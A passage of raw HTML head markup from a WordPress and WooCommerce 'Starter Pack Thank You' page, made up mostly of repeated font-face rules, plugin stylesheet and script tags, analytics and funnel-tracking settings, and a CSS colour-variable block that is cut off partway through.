	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2022/10/Montserrat-Regular.ttf') format('truetype');
}
@font-face {
	font-family: 'montserrat medium 1';
	font-weight: 500;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2022/10/Montserrat-Medium-1.ttf') format('truetype');
}
@font-face {
	font-family: 'matter_semibold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2024/03/Matter-SemiBold.otf') format('OpenType');
}
@font-face {
	font-family: 'montserrat medium 1';
	font-weight: 500;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2022/10/Montserrat-Medium-1.ttf') format('truetype');
}
@font-face {
	font-family: 'montserrat medium';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2022/10/Montserrat-Medium.ttf') format('truetype');
}
@font-face {
	font-family: 'matter_regular';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2024/03/Matter-Regular.otf') format('OpenType');
}
@font-face {
	font-family: 'montserrat medium';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2022/10/Montserrat-Medium.ttf') format('truetype');
}
@font-face {
	font-family: 'montserrat bold';
	font-weight: 400;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2022/10/Montserrat-Bold.ttf') format('truetype');
}
@font-face {
	font-family: 'matter_medium';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2024/03/Matter-Medium.otf') format('OpenType');
}
@font-face {
	font-family: 'montserrat bold';
	font-weight: 400;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2022/10/Montserrat-Bold.ttf') format('truetype');
}
@font-face {
	font-family: 'monospace';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Monospace.ttf') format('truetype');
}
@font-face {
	font-family: 'mattersemibold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2024/03/Matter-SemiBoldItalic.otf') format('OpenType');
}
@font-face {
	font-family: 'matter_light';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2024/03/Matter-Light.otf') format('OpenType');
}
@font-face {
	font-family: 'monospace';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Monospace.ttf') format('truetype');
}
@font-face {
	font-family: 'matter_semibold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2024/03/Matter-SemiBold.otf') format('OpenType');
}
@font-face {
	font-family: 'mattersemibold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2024/03/Matter-SemiBoldItalic.otf') format('OpenType');
}
@font-face {
	font-family: 'Klinic Slabbold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/KlinicSlabBold.otf') format('OpenType');
}
@font-face {
	font-family: 'matter_semibold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2024/03/Matter-SemiBold.otf') format('OpenType');
}
@font-face {
	font-family: 'matter_regular';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2024/03/Matter-Regular.otf') format('OpenType');
}
@font-face {
	font-family: 'kindness';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/01/Kindness-Things.otf') format('OpenType');
}
@font-face {
	font-family: 'matter_regular';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2024/03/Matter-Regular.otf') format('OpenType');
}
@font-face {
	font-family: 'hk-grotesk';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/06/HKGrotesk-Bold.ttf') format('truetype'),
		url('https://global.antanoharini.com/wp-content/uploads/2023/06/HKGrotesk-Bold.otf') format('OpenType');
}
@font-face {
	font-family: 'matter_medium';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2024/03/Matter-Medium.otf') format('OpenType');
}
@font-face {
	font-family: 'matter_medium';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2024/03/Matter-Medium.otf') format('OpenType');
}
@font-face {
	font-family: 'matter_light';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2024/03/Matter-Light.otf') format('OpenType');
}
@font-face {
	font-family: 'Feast';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/01/fofbb_reg.ttf') format('truetype'),
		url('https://global.antanoharini.com/wp-content/uploads/2023/01/fofbb_reg.otf') format('OpenType');
}
@font-face {
	font-family: 'Feast';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/01/fofbb_reg.ttf') format('truetype'),
		url('https://global.antanoharini.com/wp-content/uploads/2023/01/fofbb_reg.otf') format('OpenType');
}
@font-face {
	font-family: 'matter_light';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2024/03/Matter-Light.otf') format('OpenType');
}
@font-face {
	font-family: 'Klinic Slabbold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/KlinicSlabBold.otf') format('OpenType');
}
@font-face {
	font-family: 'Klinic Slabbold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/KlinicSlabBold.otf') format('OpenType');
}

@font-face {
	font-family: 'kindness';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/01/Kindness-Things.otf') format('OpenType');
}
@font-face {
	font-family: 'kindness';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/01/Kindness-Things.otf') format('OpenType');
}
@font-face {
	font-family: 'Cera pro medium';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Cera-Pro-Medium.otf') format('OpenType');
}
@font-face {
	font-family: 'hk-grotesk';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/06/HKGrotesk-Bold.ttf') format('truetype'),
		url('https://global.antanoharini.com/wp-content/uploads/2023/06/HKGrotesk-Bold.otf') format('OpenType');
}
@font-face {
	font-family: 'hk-grotesk';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/06/HKGrotesk-Bold.ttf') format('truetype'),
		url('https://global.antanoharini.com/wp-content/uploads/2023/06/HKGrotesk-Bold.otf') format('OpenType');
}
@font-face {
	font-family: 'Cera pro light';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Cera-Pro-Light.otf') format('OpenType');
}
@font-face {
	font-family: 'Cera pro';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Cera-Pro-Bold.otf') format('OpenType');
}
@font-face {
	font-family: 'Feast';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/01/fofbb_reg.ttf') format('truetype'),
		url('https://global.antanoharini.com/wp-content/uploads/2023/01/fofbb_reg.otf') format('OpenType');
}
@font-face {
	font-family: 'Feast';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/01/fofbb_reg.ttf') format('truetype'),
		url('https://global.antanoharini.com/wp-content/uploads/2023/01/fofbb_reg.otf') format('OpenType');
}
@font-face {
	font-family: 'Feast';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/01/fofbb_reg.ttf') format('truetype'),
		url('https://global.antanoharini.com/wp-content/uploads/2023/01/fofbb_reg.otf') format('OpenType');
}
@font-face {
	font-family: 'Feast';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/01/fofbb_reg.ttf') format('truetype'),
		url('https://global.antanoharini.com/wp-content/uploads/2023/01/fofbb_reg.otf') format('OpenType');
}
@font-face {
	font-family: 'BRIXTON WOOD';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/01/Brixton_Wood_PERSONAL_USE_ONLY-Vector.otf') format('OpenType');
}
@font-face {
	font-family: 'Brixton';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/01/brixton-lead-vector.otf') format('OpenType');
}



@font-face {
	font-family: 'Cera pro medium';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Cera-Pro-Medium.otf') format('OpenType');
}
@font-face {
	font-family: 'Cera pro medium';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Cera-Pro-Medium.otf') format('OpenType');
}
@font-face {
	font-family: 'bnaxelgrotesk-bold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/06/bnaxelgrotesk-bold.ttf') format('truetype'),
		url('https://global.antanoharini.com/wp-content/uploads/2023/06/bnaxelgrotesk-bold.otf') format('OpenType');
}
@font-face {
	font-family: 'Cera pro light';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Cera-Pro-Light.otf') format('OpenType');
}
@font-face {
	font-family: 'Cera pro light';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Cera-Pro-Light.otf') format('OpenType');
}
@font-face {
	font-family: 'Cera pro';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Cera-Pro-Bold.otf') format('OpenType');
}
@font-face {
	font-family: 'Cera pro';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Cera-Pro-Bold.otf') format('OpenType');
}
@font-face {
	font-family: 'BRIXTON WOOD';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/01/Brixton_Wood_PERSONAL_USE_ONLY-Vector.otf') format('OpenType');
}
@font-face {
	font-family: 'BRIXTON WOOD';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/01/Brixton_Wood_PERSONAL_USE_ONLY-Vector.otf') format('OpenType');
}
@font-face {
	font-family: 'Brixton';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/01/brixton-lead-vector.otf') format('OpenType');
}
@font-face {
	font-family: 'Brixton';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/01/brixton-lead-vector.otf') format('OpenType');
}


@font-face {
	font-family: 'bnaxelgrotesk-bold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/06/bnaxelgrotesk-bold.ttf') format('truetype'),
		url('https://global.antanoharini.com/wp-content/uploads/2023/06/bnaxelgrotesk-bold.otf') format('OpenType');
}
@font-face {
	font-family: 'bnaxelgrotesk-bold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/06/bnaxelgrotesk-bold.ttf') format('truetype'),
		url('https://global.antanoharini.com/wp-content/uploads/2023/06/bnaxelgrotesk-bold.otf') format('OpenType');
}
/*# sourceURL=cf-frontend-style-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://global.antanoharini.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />


<link rel='stylesheet' id='twenty-twenty-one-custom-color-overrides-css' href='https://global.antanoharini.com/wp-content/themes/twentytwentyone/assets/css/custom-color-overrides.css?ver=2.3' media='all' />
<link rel='stylesheet' id='wpfc-css' href='https://global.antanoharini.com/wp-content/plugins/gs-facebook-comments/public/css/wpfc-public.css?ver=1.7.5' media='all' />
<link rel='stylesheet' id='tve-ult-main-frame-css-css' href='https://global.antanoharini.com/wp-content/plugins/thrive-ultimatum/tcb-bridge/assets/css/placeholders.css?ver=10.6.2' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://global.antanoharini.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.8.6' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://global.antanoharini.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.8.6' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='//global.antanoharini.com/wp-content/plugins/woocommerce/assets/css/twenty-twenty-one.css?ver=9.8.6' media='all' />

<link rel='stylesheet' id='brands-styles-css' href='https://global.antanoharini.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.6' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://global.antanoharini.com/wp-content/themes/twentytwentyone/style.css?ver=2.3' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://global.antanoharini.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=2.3' media='print' />

<link rel='stylesheet' id='tvo-frontend-css' href='https://global.antanoharini.com/wp-content/plugins/thrive-ovation/tcb-bridge/frontend/css/frontend.css?ver=6.9' media='all' />
<link rel='stylesheet' id='select2-css' href='https://global.antanoharini.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=9.8.6' media='all' />
<script id="wfco-utm-tracking-js-extra">
var wffnUtm = {"utc_offset":"330","site_url":"https://global.antanoharini.com","genericParamEvents":"{\"user_roles\":\"guest\",\"plugin\":\"Funnel Builder\"}","cookieKeys":["flt","timezone","is_mobile","browser","fbclid","gclid","referrer","fl_url","utm_source","utm_medium","utm_campaign","utm_term","utm_content"],"excludeDomain":["paypal.com","klarna.com","quickpay.net"]};
//# sourceURL=wfco-utm-tracking-js-extra
</script>
<script src="https://global.antanoharini.com/wp-content/plugins/wp-marketing-automations/woofunnels/assets/js/utm-tracker.min.js?ver=1.10.12.71" id="wfco-utm-tracking-js" defer data-wp-strategy="defer"></script>
<script src="https://global.antanoharini.com/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=9.0.2" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/global.antanoharini.com","hash_tracking":"false","v4_id":"G-5MN4NSD7N9"};</script>
<script src="https://global.antanoharini.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://global.antanoharini.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://global.antanoharini.com/wp-content/plugins/gs-facebook-comments/public/js/wpfc-public.js?ver=1.7.5" id="wpfc-js"></script>
<script src="https://global.antanoharini.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://global.antanoharini.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script src="https://global.antanoharini.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://global.antanoharini.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://global.antanoharini.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://global.antanoharini.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script src="https://global.antanoharini.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script src="https://global.antanoharini.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://global.antanoharini.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://global.antanoharini.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script id="tve_frontend-js-extra">
var tve_frontend_options = {"ajaxurl":"https://global.antanoharini.com/wp-admin/admin-ajax.php","is_editor_page":"","page_events":[],"is_single":"1","social_fb_app_id":"","dash_url":"https://global.antanoharini.com/wp-content/plugins/thrive-visual-editor/thrive-dashboard","queried_object":{"ID":6872,"post_author":"3"},"query_vars":{"page":"","pagename":"starterpack-thankyou","certificate_u":""},"$_POST":[],"translations":{"Copy":"Copy","empty_username":"ERROR: The username field is empty.","empty_password":"ERROR: The password field is empty.","empty_login":"ERROR: Enter a username or email address.","min_chars":"At least %s characters are needed","no_headings":"No headings found","registration_err":{"required_field":"\u003Cstrong\u003EError\u003C/strong\u003E: This field is required","required_email":"\u003Cstrong\u003EError\u003C/strong\u003E: Please type your email address.","invalid_email":"\u003Cstrong\u003EError\u003C/strong\u003E: The email address isn&#8217;t correct.","passwordmismatch":"\u003Cstrong\u003EError\u003C/strong\u003E: Password mismatch"}},"routes":{"posts":"https://global.antanoharini.com/wp-json/tcb/v1/posts","video_reporting":"https://global.antanoharini.com/wp-json/tcb/v1/video-reporting","courses":"https://global.antanoharini.com/wp-json/tva/v1/course_list_element","certificate_search":"https://global.antanoharini.com/wp-json/tva/v1/certificate/search","assessments":"https://global.antanoharini.com/wp-json/tva/v1/user/assessment","testimonials":"https://global.antanoharini.com/wp-json/tcb/v1/testimonials"},"nonce":"66011bfe3b","allow_video_src":"","google_client_id":null,"google_api_key":null,"facebook_app_id":null,"lead_generation_custom_tag_apis":["activecampaign","aweber","convertkit","drip","klicktipp","mailchimp","sendlane","zapier"],"post_request_data":[],"user_profile_nonce":"c8839949c1","ip":"18.223.180.163","current_user":[],"post_id":"6872","post_title":"Starter Pack Thank You","post_type":"page","post_url":"https://global.antanoharini.com/starterpack-thankyou/","is_lp":"tcb2-shapeshift-blank-page","woo_rest_routes":{"shop":"https://global.antanoharini.com/wp-json/tcb/v1/woo/render_shop","product_categories":"https://global.antanoharini.com/wp-json/tcb/v1/woo/render_product_categories","product_variations":"https://global.antanoharini.com/wp-json/tcb/v1/woo/variations"},"conditional_display":{"is_tooltip_dismissed":false}};
//# sourceURL=tve_frontend-js-extra
</script>
<script src="https://global.antanoharini.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/general.min.js?ver=10.6.2" id="tve_frontend-js"></script>
<script src="https://global.antanoharini.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://global.antanoharini.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://global.antanoharini.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://global.antanoharini.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://global.antanoharini.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wffn-tracking-js-extra">
var wffnTracking = {"pixel":{"id":"","settings":{"page_view":""},"data":[],"conversion_api":false,"fb_advanced":[]},"ga":{"id":"G-5MN4NSD7N9","settings":{"page_view":"1"},"data":[]},"gad":{"id":"","labels":"","settings":{"page_view":""},"data":[]},"tiktok":{"id":"","settings":{"page_view":""},"data":[],"advanced":[]},"pint":{"id":"","settings":{"page_view":""},"data":[]},"snapchat":{"id":"","settings":{"page_view":"","user_email":""},"data":[]},"ajax_endpoint":"https://global.antanoharini.com/wp-admin/admin-ajax.php","restUrl":"https://global.antanoharini.com/wp-json/wffn/front","pending_events":[],"is_ajax_mode":"1","should_render":"1","is_delay":"0"};
//# sourceURL=wffn-tracking-js-extra
</script>
<script src="https://global.antanoharini.com/wp-content/plugins/funnel-builder/assets/live/js/tracks.min.js?ver=3.13.1.6" id="wffn-tracking-js" defer data-wp-strategy="defer"></script>
<script src="https://global.antanoharini.com/wp-content/plugins/thrive-ovation/tcb-bridge/frontend/js/display-testimonials-tcb.min.js?ver=10.6.2" id="display-testimonials-tcb-js"></script>
<script src="https://global.antanoharini.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.9.8.6" id="selectWoo-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://global.antanoharini.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://global.antanoharini.com/wp-json/wp/v2/pages/6872" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://global.antanoharini.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://global.antanoharini.com/?p=6872' />
<meta property="fb:app_id" content="2763511007146087" />
<style type="text/css" id="tve_global_variables">:root{--tcb-color-0:rgb(179, 0, 134);--tcb-color-0-h:315;--tcb-color-0-s:100%;--tcb-color-0-l:35%;--tcb-color-0-a:1;--tcb-color-1:rgb(38, 157, 74);--tcb-color-1-h:138;--tcb-color-1-s:61%;--tcb-color-1-l:38%;--tcb-color-1-a:1;--tcb-color-2:rgb(219, 56, 36);--tcb-color-2-h:6;--tcb-color-2-s:71%;--tcb-color-2-l:50%;--tcb-color-2-a:1;--tcb-color-3:rgb(255, 231, 199);--tcb-color-3-h:34;--tcb-color-3-s:100%;--tcb-color-3-l:89%;--tcb-color-3-a:1;--tcb-color-4:rgb(31, 189, 255);--tcb-color-4-h:197;--tcb-color-4-s:100%;--tcb-color-4-l:56%;--tcb-color-4-a:1;--tcb-color-5:rgba(199, 55, 48, 0.8);--tcb-color-5-h:2;--tcb-color-5-s:61%;--tcb-color-5-l:48%;--tcb-color-5-a:0.8;--tcb-color-6:rgb(0, 111, 30);--tcb-color-6-h:136;--tcb-color-6-s:100%;--tcb-color-6-l:21%;--tcb-color-6-a:1;--tcb-color-7:rgb(17, 61, 103);--tcb-color-7-h:209;--tcb-color-7-s:71%;--tcb-color-7-l:23%;--tcb-color-7-a:1;--tcb-color-8:rgb(255, 121, 2);--tcb-color-8-h:28;--tcb-color-8-s:100%;--tcb-color-8-l:50%;--tcb-color-8-a:1;--tcb-color-9:rgb(218, 42, 39);--tcb-color-9-h:1;--tcb-color-9-s:70%;--tcb-color-9-l:50%;--tcb-color-9-a:1;--tcb-color-10:rgb(255, 0, 0);--tcb-color-10-h:0;--tcb-color-10-s:100%;--tcb-color-10-l:50%;--tcb-color-10-a:1;--tcb-color-11:rgb(190, 28, 35);--tcb-color-11-h:357;--tcb-color-11-s:74%;--tcb-color-11-l:42%;--tcb-color-11-a:1;--tcb-color-12:rgb(57, 57, 50);--tcb-color-12-h:60;--tcb-color-12-s:6%;--tcb-color-12-l:20%;--tcb-color-12-a:1;--tcb-color-13:rgb(9, 31, 110);--tcb-color-13-h:226;--tcb-color-13-s:84%;--tcb-color-13-l:23%;--tcb-color-13-a:1;--tcb-gradient-0:linear-gradient(180deg, rgb(178, 189, 195) 0%, rgb(178, 189, 195) 22%, rgb(0, 0, 0) 72%);--tcb-background-author-image:url(https://secure.gravatar.com/avatar/2454e191f3e9d3e77165c1e27a48623dc8164550ac232f2296900c2f44b9b09b?s=256&d=mm&r=g);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://global.antanoharini.com/wp-content/plugins/thrive-visual-editor/editor/css/images/featured_image.png);--tcb-skin-color-0:hsla(var(--tcb-theme-main-master-h,210), var(--tcb-theme-main-master-s,77%), var(--tcb-theme-main-master-l,54%), var(--tcb-theme-main-master-a,1));--tcb-skin-color-0-h:var(--tcb-theme-main-master-h,210);--tcb-skin-color-0-s:var(--tcb-theme-main-master-s,77%);--tcb-skin-color-0-l:var(--tcb-theme-main-master-l,54%);--tcb-skin-color-0-a:var(--tcb-theme-main-master-a,1);--tcb-skin-color-1:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), calc(var(--tcb-theme-main-master-s,77%) + 2% ), calc(var(--tcb-theme-main-master-l,54%) - 0% ), 0.5);--tcb-skin-color-1-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-1-s:calc(var(--tcb-theme-main-master-s,77%) + 2% );--tcb-skin-color-1-l:calc(var(--tcb-theme-main-master-l,54%) - 0% );--tcb-skin-color-1-a:0.5;--tcb-skin-color-2:rgb(248, 248, 248);--tcb-skin-color-2-h:0;--tcb-skin-color-2-s:0%;--tcb-skin-color-2-l:97%;--tcb-skin-color-2-a:1;--tcb-skin-color-3:hsla(calc(var(--tcb-theme-main-master-h,210) + 30 ), 85%, 13%, 1);--tcb-skin-color-3-h:calc(var(--tcb-theme-main-master-h,210) + 30 );--tcb-skin-color-3-s:85%;--tcb-skin-color-3-l:13%;--tcb-skin-color-3-a:1;--tcb-skin-color-4:rgb(12, 17, 21);--tcb-skin-color-4-h:206;--tcb-skin-color-4-s:27%;--tcb-skin-color-4-l:6%;--tcb-skin-color-4-a:1;--tcb-skin-color-5:rgb(106, 107, 108);--tcb-skin-color-5-h:210;--tcb-skin-color-5-s:0%;--tcb-skin-color-5-l:41%;--tcb-skin-color-5-a:1;--tcb-skin-color-8:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), calc(var(--tcb-theme-main-master-s,77%) + 2% ), calc(var(--tcb-theme-main-master-l,54%) - 0% ), 0.18);--tcb-skin-color-8-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-8-s:calc(var(--tcb-theme-main-master-s,77%) + 2% );--tcb-skin-color-8-l:calc(var(--tcb-theme-main-master-l,54%) - 0% );--tcb-skin-color-8-a:0.18;--tcb-skin-color-9:hsla(calc(var(--tcb-theme-main-master-h,210) - 3 ), 56%, 96%, 1);--tcb-skin-color-9-h:calc(var(--tcb-theme-main-master-h,210) - 3 );--tcb-skin-color-9-s:56%;--tcb-skin-color-9-l:96%;--tcb-skin-color-9-a:1;--tcb-skin-color-10:hsla(calc(var(--tcb-theme-main-master-h,210) - 21 ), 100%, 81%, 1);--tcb-skin-color-10-h:calc(var(--tcb-theme-main-master-h,210) - 21 );--tcb-skin-color-10-s:100%;--tcb-skin-color-10-l:81%;--tcb-skin-color-10-a:1;--tcb-skin-color-13:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), calc(var(--tcb-theme-main-master-s,77%) + 2% ), calc(var(--tcb-theme-main-master-l,54%) - 18% ), 0.5);--tcb-skin-color-13-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-13-s:calc(var(--tcb-theme-main-master-s,77%) + 2% );--tcb-skin-color-13-l:calc(var(--tcb-theme-main-master-l,54%) - 18% );--tcb-skin-color-13-a:0.5;--tcb-skin-color-14:rgb(230, 230, 230);--tcb-skin-color-14-h:0;--tcb-skin-color-14-s:0%;--tcb-skin-color-14-l:90%;--tcb-skin-color-14-a:1;--tcb-skin-color-16:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), 3%, 36%, 1);--tcb-skin-color-16-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-16-s:3%;--tcb-skin-color-16-l:36%;--tcb-skin-color-16-a:1;--tcb-skin-color-18:hsla(calc(var(--tcb-theme-main-master-h,210) - 1 ), calc(var(--tcb-theme-main-master-s,77%) + 1% ), calc(var(--tcb-theme-main-master-l,54%) - 1% ), 0.8);--tcb-skin-color-18-h:calc(var(--tcb-theme-main-master-h,210) - 1 );--tcb-skin-color-18-s:calc(var(--tcb-theme-main-master-s,77%) + 1% );--tcb-skin-color-18-l:calc(var(--tcb-theme-main-master-l,54%) - 1% );--tcb-skin-color-18-a:0.8;--tcb-skin-color-19:hsla(calc(var(--tcb-theme-main-master-h,210) - 3 ), 56%, 96%, 0.85);--tcb-skin-color-19-h:calc(var(--tcb-theme-main-master-h,210) - 3 